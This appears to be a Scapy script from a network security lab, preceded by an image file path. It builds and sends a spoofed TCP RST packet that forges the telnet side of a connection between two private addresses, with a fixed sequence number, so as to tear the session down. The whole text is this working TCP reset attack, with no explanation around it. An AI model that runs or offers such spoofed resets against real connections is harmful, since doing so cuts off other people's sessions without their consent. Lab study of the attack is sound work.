 from scapy.all import *
# create IP and TCP headers for the spoofed RST packet
ip = IP(src="10.0.2.15", dst="10.0.2.4")
tcp = TCP(sport=23, dport=33978, flags="R", seq=2011996360)
pkt = ip/tcp
# send the spoofed RST packet and capture the response packet
ls(pkt)
send(pkt, verbose=0)